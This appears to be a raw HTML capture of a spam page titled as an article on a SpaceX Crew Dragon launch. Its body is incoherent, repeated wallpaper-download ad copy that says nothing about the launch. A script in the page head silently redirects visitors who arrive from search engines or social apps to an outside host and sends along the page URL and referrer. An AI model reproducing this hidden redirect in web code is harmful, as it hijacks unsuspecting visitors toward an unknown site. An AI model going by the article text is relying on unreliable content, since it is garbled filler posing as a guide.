

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubaikhalifas.com/let-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube/
body_size: 8576
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube - Khalifa Insights: Dubai&#039;s Modern Legacy</title>
    <meta name="title" content="Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube">
    <meta name="description" content="Elevate your digital space with Abstract designs that inspire. Our 8K library is constantly growing with fresh, professional content. Whether you are redecorating your digital environment or looking f">
    <meta name="keywords" content="Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube, technology, Guide, Tutorial, technology">
    <meta name="author" content="Lisa Anderson">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://dubaikhalifas.comhttps://dubaikhalifas.com/let-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://dubaikhalifas.comhttps://dubaikhalifas.com/let-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube">
    <meta property="og:title" content="Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube">
    <meta property="og:description" content="Elevate your digital space with Abstract designs that inspire. Our 8K library is constantly growing with fresh, professional content. Whether you are redecorating your digital environment or looking f">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="Khalifa Insights: Dubai&#039;s Modern Legacy">
    <meta property="article:published_time" content="2025-12-22T00:00:00+00:00">
    <meta property="article:author" content="Lisa Anderson">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://dubaikhalifas.comhttps://dubaikhalifas.com/let-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube">
    <meta name="twitter:title" content="Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube">
    <meta name="twitter:description" content="Elevate your digital space with Abstract designs that inspire. Our 8K library is constantly growing with fresh, professional content. Whether you are redecorating your digital environment or looking f">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://dubaikhalifas.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube",
        "description": "Elevate your digital space with Abstract designs that inspire. Our 8K library is constantly growing with fresh, professional content. Whether you are redecorating your digital environment or looking f",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2025-12-22T00:00:00+00:00",
        "dateModified": "2025-12-22T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "Lisa Anderson",
            "url": "https://dubaikhalifas.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Khalifa Insights: Dubai's Modern Legacy",
            "logo": {
                "@type": "ImageObject",
                "url": "https://dubaikhalifas.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://dubaikhalifas.comhttps://dubaikhalifas.com/let-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube"
        },
        "keywords": "Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1525",
        "timeRequired": "PT13M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://dubaikhalifas.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://dubaikhalifas.comhttps://dubaikhalifas.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube",
                "item": "https://dubaikhalifas.comhttps://dubaikhalifas.com/let-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube",
        "description": "Elevate your digital space with Abstract designs that inspire. Our 8K library is constantly growing with fresh, professional content. Whether you are redecorating your digital environment or looking f",
        "url": "https://dubaikhalifas.comhttps://dubaikhalifas.com/let-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube",
        "isPartOf": {
            "@type": "WebSite",
            "name": "Khalifa Insights: Dubai's Modern Legacy",
            "url": "https://dubaikhalifas.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script type="822a995d6a67f6574fba3eff-text/javascript">
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "dubaikhalifas", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://dubaikhalifas.com/">Khalifa Insights: Dubai&#039;s Modern Legacy</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://dubaikhalifas.com/">All</a>
                                            <a href="https://dubaikhalifas.com/category/leadership-vision">
                            Leadership &amp; Vision                        </a>
                                            <a href="https://dubaikhalifas.com/category/dubai-architecture">
                            Dubai&#039;s Iconic Architecture                        </a>
                                            <a href="https://dubaikhalifas.com/category/innovation-future-tech">
                            Innovation &amp; Future Tech                        </a>
                                            <a href="https://dubaikhalifas.com/category/cultural-footprint">
                            Cultural Footprint                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://dubaikhalifas.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                13 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</h1>
                        <p class="article-excerpt-new">Elevate your digital space with Abstract designs that inspire. Our 8K library is constantly growing with fresh, professional content. Whether you are redecorating your digital environment or looking f</p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=Lisa+Anderson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Lisa Anderson" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>Lisa Anderson</strong>
                                <div class="article-meta-inline">
                                    <span class="date">December 22, 2025</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://dubaikhalifas.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://dubaikhalifas.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">Let S Light This Candle Nasa Spacex Crew...</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong>, understanding the fundamentals is crucial. Elevate your digital space with Abstract designs that inspire. Our 8K library is constantly growing with fresh, professional content. Whether you are redecorating your digital environment or looking for the perfect background for a special project, we have got you covered. Each download is virus-free and safe for all devices. This comprehensive guide will walk you through everything you need to know about <em>let s light this candle nasa spacex crew dragon launch youtube</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> has evolved significantly. Premium Vintage Wallpaper Gallery - HD. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube: A Complete Overview</h2><p>Elevate your digital space with Abstract designs that inspire. Our 8K library is constantly growing with fresh, professional content. Whether you are redecorating your digital environment or looking for the perfect background for a special project, we have got you covered. Each download is virus-free and safe for all devices. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Furthermore, premium Vintage Wallpaper Gallery - HD. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Moreover, curated high quality City wallpapers perfect for any project. Professional High Resolution resolution meets artistic excellence. Whether you are a designer, content creator, or just someone who appreciates beautiful imagery, our collection has something special for you. Every image is royalty-free and ready for immediate use. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p><h2>How Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube Works in Practice</h2><p>Ultra HD High Resolution Minimal Patterns  Free Download. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Furthermore, captivating modern Gradient photos that tell a visual story. Our Mobile collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniques to ensure optimal display quality. Browse confidently knowing every download is safe, fast, and completely free. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Download Classic Light Illustration  Ultra HD. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Furthermore, breathtaking Colorful backgrounds that redefine visual excellence. Our HD gallery showcases the work of talented creators who understand the power of premium imagery. Transform your screen into a work of art with just a few clicks. All images are optimized for modern displays and retina screens. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Best Landscape Textures in Ultra HD. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Furthermore, curated gorgeous Vintage photos perfect for any project. Professional Retina resolution meets artistic excellence. Whether you are a designer, content creator, or just someone who appreciates beautiful imagery, our collection has something special for you. Every image is royalty-free and ready for immediate use. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>Premium Vintage Wallpaper Gallery - HD. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Furthermore, download Classic Light Illustration  Ultra HD. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Moreover, premium Sunset Pattern - High Resolution. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Curated high quality City wallpapers perfect for any project. Professional High Resolution resolution meets artistic excellence. Whether you are a designer, content creator, or just someone who appreciates beautiful imagery, our collection has something special for you. Every image is royalty-free and ready for immediate use. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Furthermore, captivating modern Gradient photos that tell a visual story. Our Mobile collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniques to ensure optimal display quality. Browse confidently knowing every download is safe, fast, and completely free. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Moreover, best Landscape Textures in Ultra HD. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Breathtaking Colorful backgrounds that redefine visual excellence. Our HD gallery showcases the work of talented creators who understand the power of premium imagery. Transform your screen into a work of art with just a few clicks. All images are optimized for modern displays and retina screens. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Furthermore, curated gorgeous Vintage photos perfect for any project. Professional Retina resolution meets artistic excellence. Whether you are a designer, content creator, or just someone who appreciates beautiful imagery, our collection has something special for you. Every image is royalty-free and ready for immediate use. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Moreover, premium Sunset Pattern - High Resolution. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Elevate your digital space with Abstract designs that inspire. Our 8K library is constantly growing with fresh, professional content. Whether you are redecorating your digital environment or looking for the perfect background for a special project, we have got you covered. Each download is virus-free and safe for all devices. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Furthermore, ultra HD High Resolution Minimal Patterns  Free Download. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><p>Moreover, curated gorgeous Vintage photos perfect for any project. Professional Retina resolution meets artistic excellence. Whether you are a designer, content creator, or just someone who appreciates beautiful imagery, our collection has something special for you. Every image is royalty-free and ready for immediate use. This aspect of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/premium-vintage-wallpaper-gallery-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-822a995d6a67f6574fba3eff-="">Premium Vintage Wallpaper Gallery - HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/ultra-hd-high-resolution-minimal-patterns-free-download" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-822a995d6a67f6574fba3eff-="">Ultra HD High Resolution Minimal Patterns  Free Download.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/download-classic-light-illustration-ultra-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-822a995d6a67f6574fba3eff-="">Download Classic Light Illustration  Ultra HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/best-landscape-textures-in-ultra-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-822a995d6a67f6574fba3eff-="">Best Landscape Textures in Ultra HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/premium-sunset-pattern-high-resolution" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-822a995d6a67f6574fba3eff-="">Premium Sunset Pattern - High Resolution.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/ultra-hd-mountain-image-high-resolution" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-822a995d6a67f6574fba3eff-="">Ultra HD Mountain Image - High Resolution.</a></li>
</ul><p><h2>Final Thoughts on Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong>. Curated high quality City wallpapers perfect for any project. Professional High Resolution resolution meets artistic excellence. Whether you are a designer, content creator, or just someone who appreciates beautiful imagery, our collection has something special for you. Every image is royalty-free and ready for immediate use. By understanding these key concepts, you're now better equipped to leverage let s light this candle nasa spacex crew dragon launch youtube effectively.</p><p>As technology continues to evolve, <strong>Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</strong> remains a critical component of modern solutions. Captivating modern Gradient photos that tell a visual story. Our Mobile collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniques to ensure optimal display quality. Browse confidently knowing every download is safe, fast, and completely free. Whether you're implementing let s light this candle nasa spacex crew dragon launch youtube for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>let s light this candle nasa spacex crew dragon launch youtube</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">Let S Light This Candle Nasa Spacex Crew Dragon Launch Youtube</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=Let+S+Light+This+Candle+Nasa+Spacex+Crew+Dragon+Launch+Youtube&url=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Flet-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Flet-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Flet-s-light-this-candle-nasa-spacex-crew-dragon-launch-youtube" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=Lisa+Anderson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Lisa Anderson" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About Lisa Anderson</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://dubaikhalifas.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://dubaikhalifas.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://dubaikhalifas.com/category/leadership-vision">
                        Leadership &amp; Vision                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/dubai-architecture">
                        Dubai&#039;s Iconic Architecture                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/innovation-future-tech">
                        Innovation &amp; Future Tech                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/cultural-footprint">
                        Cultural Footprint                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://devdiscourse.blob.core.windows.net/aiimagegallery/18_06_2024_15_24_46_7425766.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/diplomatic-role-dubai-bridging-continents">
                                    The Diplomatic Role of Dubai: Bridging East, West, and South                                </a>
                            </h4>
                            <span class="recent-post-date">March 15, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.visualcapitalist.com/wp-content/uploads/2023/04/Human-Evolution_VF.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/evolution-dubai-real-estate-stability">
                                    The Evolution of Dubai&#039;s Real Estate Market: From Speculatio...                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.pembrokeshire.ac.uk/wp-content/uploads/2022/01/cropped-designer-working-at-office-desk-with-lapto-2021-08-30-01-47-02-utc-scaled.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/designing-experience-theme-parks">
                                    Designing Experience: The Role of Theme Parks and Entertainm...                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://st.depositphotos.com/1062624/3999/i/450/depositphotos_39995299-stock-photo-planet-earth-best-concept-of.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/global-impact-dubai-model-emerging-economies">
                                    The Global Impact of the Dubai Model: Lessons for Emerging E...                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://losviajesdedomi.com/wp-content/uploads/2023/01/que_ver_en_dubai-16.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/dubai-next-chapter-sustainable-urbanism">
                                    Dubai&#039;s Next Chapter: Sustainable Urbanism Under Leadership ...                                </a>
                            </h4>
                            <span class="recent-post-date">February 25, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/classroom-rules-posters-free-classroom-rules-poster" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Classroom Rules Posters Free Classroom Rules Poster</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/jornalista-ricardo-boechat-volta-em-carta-psicografada-para" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Jornalista Ricardo Boechat Volta Em Carta Psicografada Para</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/sprite-sheet-animation-character-running-animation-css" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Sprite Sheet Animation Character Running Animation Css</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/legenda-tuan-tapa-telapak-kaki-raksasa-di-kota-naga-aceh" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Legenda Tuan Tapa Telapak Kaki Raksasa Di Kota Naga Aceh</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
